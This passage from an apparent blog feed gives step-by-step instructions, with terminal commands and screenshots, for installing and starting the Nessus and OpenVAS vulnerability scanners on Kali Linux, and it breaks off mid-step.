href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6837677335301232771"},"published":{"$t":"2021-03-25T18:10:00.014-07:00"},"updated":{"$t":"2021-03-28T11:11:40.948-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"openvas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install OpenVAS on Kali"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s1140\/openvas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-dt4FV-qEmAgBPtWnBjbHOTUBHSv_cKTRHTEhdiOdglVhqrb7RDFbHWGQOZaESkTJoHlm-a7zomxPq84KDtreO136h0USAGdyj63I0LRgo8tyHfynqP1JypQUJjL2yBwy4_RjzZZX1J\/s320\/openvas.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1: Update\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt update\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe list of available packages and their versions is updated, but no packages are installed or upgraded.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"291\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5obhBZv9C4rA91KF_lwlvYH7rEfJhXMwJfHMC5WeEG0XOSu2FOJZXVo9bN5kNlkoGNseHi2LYQIb8dlLpKuxWPX5x21Qln8lLLCG_Xe8gWBmylxzzfvyyGNFCXUfWwR2jbas52Uzd0Wun\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EIf you want to install newer version of packages,\u0026nbsp;\u003Ci\u003E\u0026nbsp;# sudo apt-get upgrade\u003C\/i\u003E\u003C\/li\u003E\u003Cli\u003EIf you want to install newer version of kernel, \u003Ci\u003E# sudo apt-get dist-upgrade\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 2: Install OpenVAS\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E└─$ sudo apt-get install openvas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCpYf82v4QmI1ySf8hoAeTxdoyON1F_2kk2gx5fVqo-Fe1tmmKC_1Tv9ErtCeiHNpeQ3y2HWzjhyphenhyphenYG8l8ZS9Yqj5gfeRo6yaG7XVcal2h1UoyZPZZGH2DobJ_A2EFwQJIXewIfWS4CqRO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqUAtonkzvOPBp5DulsubpR6GQi0_XF49RBUON44hsJXBW1oG8STAMWU37kQKDi4qhTPksbulPgEPsJB8_S2mf4rkSKSWilekuxSbWGd9WGw93x5N1xowYtg0-UuBv9wSQaGFFxOIUeCvZ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn0IN7XUtHJWmR3vAVA0eS0PyUE1WAF6NXPwWF2Y_oTc8b2WOn8aBRkR_VKSGLPiegv8voZnzkiGlfD89R1VsOBlGXUfdheNvAKHe88uIYLt8xLpc3IAaTOGjRWshsry5tdzB1SYdHZ8lO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 3: Download Plugin for the Scanner\u003C\/h2\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-setup\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaX4pRmt0U3MAkYzyosieF-13n-DiUBxEeaEh1zTGXoQ-DDOFWcQVmnpRNJKJKKd0br9_I0EXyOL6Vwxz7am3rMKhzn8IElJo64otir_l4hyphenhyphen6blyiPN1RW_6HYHT74euwIkIyG92yHmqGt\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GoAyucUbmDmZG59UzbkGLOX2yq-YMOnLh0Onfwhldo6Fr-IgqC2kDHaSWn96B4vwY_3WiYtlk-nADUWHZPL0i0t6ksBxm8XyGFeZBwIWiRK-UuLLVrLT3j2_hTusgOsxP5Y6bZzU0i3f\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 4: Start the Service\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E┌──(kali㉿kali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E└─$ sudo gvm-start\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5NNDSa-A7kFid0pulHfulbZ97J5VjsUeOUposcVd0SnWIRlgULFTOUhyphenhyphen3e_0A8D1qB5kdERueXDQeWVu1K1PEDCVEOqa3sKXoxEN9rSs94oizxDamRfmk-IPMNfx42M6y17E9MQk7zJqR\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYQXB04HGmM5X1ld_gF-Dal99d9ne-dzVc5YWEMIM5Fom9NFjHws5FqBtzJzOVZE64JWKLBW2rAA0AcZd8mloJ5d2vlJNmuKFdi6GYT3nV_hWLgrCZRtfwgJbR7AQx8Xk9Ih3jUn3NT6c\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStep 5: Open your browser and paste the URL\u003C\/h3\u003E\u003Cdiv\u003ELog in with your username and password obtained in step 